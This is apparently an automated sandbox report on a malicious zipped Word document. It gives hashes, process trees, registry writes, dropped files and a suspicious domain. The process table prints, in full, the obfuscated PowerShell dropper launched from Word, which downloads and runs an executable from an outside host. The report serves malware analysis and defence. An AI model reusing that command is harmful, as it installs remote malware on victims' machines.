
| File name: | TT.zip |
| Full analysis: | https://app.any.run/tasks/796d9a9d-f556-47cd-9806-da1316e81273 |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2019, 18:15:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | BD362F702E4760AB2B548C0216D07B99 |
| SHA1: | 8B5275438336BEDD3CAE9301CD04F703CBC36129 |
| SHA256: | 6F71B1FB976ABEC24B100A901C47EC0D144D3EE0D2C1862742CE07EF71C05B68 |
| SSDEEP: | 768:RCRNg/yXPSZl6RooHJHBpiKwJvlfuhB/zwJWtZaLjImYYUHR:Ta/Ql6RBHJhwKavlfCibg |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3448)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3448)
Executes PowerShell scripts
- cmd.exe (PID: 672)
SUSPICIOUS

Starts Microsoft Office Application
- WinRAR.exe (PID: 2824)
Creates files in the user directory
- powershell.exe (PID: 2088)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3448)
Creates files in the user directory
- WINWORD.EXE (PID: 3448)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:04:30 12:24:01 |
| ZipCRC: | 0x60cb5ffa |
| ZipCompressedSize: | 41331 |
| ZipUncompressedSize: | 77824 |
| ZipFileName: | info_04.30.doc |
Total processes
37
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 672 | cmd.exe /c P^O^W^E^R^S^H^E^L^L ^-^N^o^P^r^o^f^i^l^e^ -^E^x^e^cutionPolicy B^^^yp^ass -encodedcommand JABpAG4AcwB0AGEAbgBjAGUAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEEAYwB0AGkAdgBhAHQAbwByAF0AOgA6AEMAcgBlAGEAdABlAEkAbgBzAHQAYQBuAGMAZQAoACIAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACIAKQA7AA0ACgAkAG0AZQB0AGgAbwBkACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AF0ALgBHAGUAdABNAGUAdABoAG8AZABzACgAKQA7AA0ACgBmAG8AcgBlAGEAYwBoACgAJABtACAAaQBuACAAJABtAGUAdABoAG8AZAApAHsAIAAgAA0ACgANAAoAIAAgAGkAZgAoACQAbQAuAE4AYQBtAGUAIAAtAGUAcQAgACIARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAIgApAHsADQAKACAAIAAgACAAIAB0AHIAeQB7AA0ACgAgACAAIAAgACAAJAB1AHIAaQAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBVAHIAaQAoACIAaAB0AHQAcAA6AC8ALwBqAGIAZgBkADgANgA5ADkAbgBpAGEALgBjAG8AbQAvAHMAawBvAGUAeAAvAHAAbwAyAC4AcABoAHAAPwBsAD0AcwBlAHcAZQBlAGEAawA2AC4AZgBnAHMAIgApAA0ACgAgACAAIAAgACAAJAByAGUAcwBwAG8AbgBzAGUAIAA9ACAAJABtAC4ASQBuAHYAbwBrAGUAKAAkAGkAbgBzAHQAYQBuAGMAZQAsACAAKAAkAHUAcgBpACkAKQA7AA0ACgANAAoAIAAgACAAIAAgACQAcABhAHQAaAAgAD0AIABbAFMAeQBzAHQAZQBtAC4ARQBuAHYAaQByAG8AbgBtAGUAbgB0AF0AOgA6AEcAZQB0AEYAbwBsAGQAZQByAFAAYQB0AGgAKAAiAEMAbwBtAG0AbwBuAEEAcABwAGwAaQBjAGEAdABpAG8AbgBEAGEAdABhACIAKQAgACsAIAAiAFwAXABQAGkATQBLAHEALgBlAHgAZQAiADsADQAKACAAIAAgACAAIABbAFMAeQBzAHQAZQBtAC4ASQBPAC4ARgBpAGwAZQBdADoAOgBXAHIAaQB0AGUAQQBsAGwAQgB5AHQAZQBzACgAJABwAGEAdABoACwAIAAkAHIAZQBzAHAAbwBuAHMAZQApADsADQAKAA0ACgAgACAAIAAgACAAJABjAGwAcwBpAGQAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAEcAdQBpAGQAIAAnAEMAMAA4AEEARgBEADkAMAAtAEYAMgBBADEALQAxADEARAAxAC0AOAA0ADUANQAtADAAMABBADAAQwA5ADEARgAzADgAOAAwACcADQAKACAAIAAgACAAIAAkAHQAeQBwAGUAIAA9ACAAWwBUAHkAcABlAF0AOgA6AEcAZQB0AFQAeQBwAGUARgByAG8AbQBDAEwAUwBJAEQAKAAkAGMAbABzAGkAZAApAA0ACgAgACAAIAAgACAAJABvAGIAagBlAGMAdAAgAD0AIABbAEEAYwB0AGkAdgBhAHQAbwByAF0AOgA6AEMAcgBlAGEAdABlAEkAbgBzAHQAYQBuAGMAZQAoACQAdAB5AHAAZQApAA0ACgAgACAAIAAgACAAJABvAGIAagBlAGMAdAAuAEQAbwBjAHUAbQBlAG4AdAAuAEEAcABwAGwAaQBjAGEAdABpAG8AbgAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAJABwAGEAdABoACwAJABuAHUAbAAsACAAJABuAHUAbAAsACAAJABuAHUAbAAsADAAKQANAAoADQAKACAAIAAgACAAIAB9AGMAYQB0AGMAaAB7AH0ADQAKACAAIAAgACAAIAANAAoAIAAgAH0ADQAKAA0ACgB9AA0ACgANAAoARQB4AGkAdAA7AA0ACgANAAoA | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2088 | POWERSHELL -NoProfile -ExecutionPolicy B^ypass -encodedcommand JABpAG4AcwB0AGEAbgBjAGUAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEEAYwB0AGkAdgBhAHQAbwByAF0AOgA6AEMAcgBlAGEAdABlAEkAbgBzAHQAYQBuAGMAZQAoACIAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACIAKQA7AA0ACgAkAG0AZQB0AGgAbwBkACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AF0ALgBHAGUAdABNAGUAdABoAG8AZABzACgAKQA7AA0ACgBmAG8AcgBlAGEAYwBoACgAJABtACAAaQBuACAAJABtAGUAdABoAG8AZAApAHsAIAAgAA0ACgANAAoAIAAgAGkAZgAoACQAbQAuAE4AYQBtAGUAIAAtAGUAcQAgACIARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAIgApAHsADQAKACAAIAAgACAAIAB0AHIAeQB7AA0ACgAgACAAIAAgACAAJAB1AHIAaQAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBVAHIAaQAoACIAaAB0AHQAcAA6AC8ALwBqAGIAZgBkADgANgA5ADkAbgBpAGEALgBjAG8AbQAvAHMAawBvAGUAeAAvAHAAbwAyAC4AcABoAHAAPwBsAD0AcwBlAHcAZQBlAGEAawA2AC4AZgBnAHMAIgApAA0ACgAgACAAIAAgACAAJAByAGUAcwBwAG8AbgBzAGUAIAA9ACAAJABtAC4ASQBuAHYAbwBrAGUAKAAkAGkAbgBzAHQAYQBuAGMAZQAsACAAKAAkAHUAcgBpACkAKQA7AA0ACgANAAoAIAAgACAAIAAgACQAcABhAHQAaAAgAD0AIABbAFMAeQBzAHQAZQBtAC4ARQBuAHYAaQByAG8AbgBtAGUAbgB0AF0AOgA6AEcAZQB0AEYAbwBsAGQAZQByAFAAYQB0AGgAKAAiAEMAbwBtAG0AbwBuAEEAcABwAGwAaQBjAGEAdABpAG8AbgBEAGEAdABhACIAKQAgACsAIAAiAFwAXABQAGkATQBLAHEALgBlAHgAZQAiADsADQAKACAAIAAgACAAIABbAFMAeQBzAHQAZQBtAC4ASQBPAC4ARgBpAGwAZQBdADoAOgBXAHIAaQB0AGUAQQBsAGwAQgB5AHQAZQBzACgAJABwAGEAdABoACwAIAAkAHIAZQBzAHAAbwBuAHMAZQApADsADQAKAA0ACgAgACAAIAAgACAAJABjAGwAcwBpAGQAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAEcAdQBpAGQAIAAnAEMAMAA4AEEARgBEADkAMAAtAEYAMgBBADEALQAxADEARAAxAC0AOAA0ADUANQAtADAAMABBADAAQwA5ADEARgAzADgAOAAwACcADQAKACAAIAAgACAAIAAkAHQAeQBwAGUAIAA9ACAAWwBUAHkAcABlAF0AOgA6AEcAZQB0AFQAeQBwAGUARgByAG8AbQBDAEwAUwBJAEQAKAAkAGMAbABzAGkAZAApAA0ACgAgACAAIAAgACAAJABvAGIAagBlAGMAdAAgAD0AIABbAEEAYwB0AGkAdgBhAHQAbwByAF0AOgA6AEMAcgBlAGEAdABlAEkAbgBzAHQAYQBuAGMAZQAoACQAdAB5AHAAZQApAA0ACgAgACAAIAAgACAAJABvAGIAagBlAGMAdAAuAEQAbwBjAHUAbQBlAG4AdAAuAEEAcABwAGwAaQBjAGEAdABpAG8AbgAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAJABwAGEAdABoACwAJABuAHUAbAAsACAAJABuAHUAbAAsACAAJABuAHUAbAAsADAAKQANAAoADQAKACAAIAAgACAAIAB9AGMAYQB0AGMAaAB7AH0ADQAKACAAIAAgACAAIAANAAoAIAAgAH0ADQAKAA0ACgB9AA0ACgANAAoARQB4AGkAdAA7AA0ACgANAAoA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2824 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\TT.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||


| 3448 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2824.16035\info_04.30.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 576
Read events
1 460
Write events
112
Delete events
4
Modification events
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\TT.zip | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2824) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320091678 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3448 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3744.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7PQX0QLZKT9IPFCBV99C.temp | — | |
MD5:— | SHA256:— | |||
| 3448 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2824.16035\~$fo_04.30.doc | pgc | |
MD5:— | SHA256:— | |||
| 3448 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF12408b.TMP | binary | |
MD5:— | SHA256:— | |||


| 2824 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2824.16035\info_04.30.doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
jbfd8699nia.com |
| suspicious |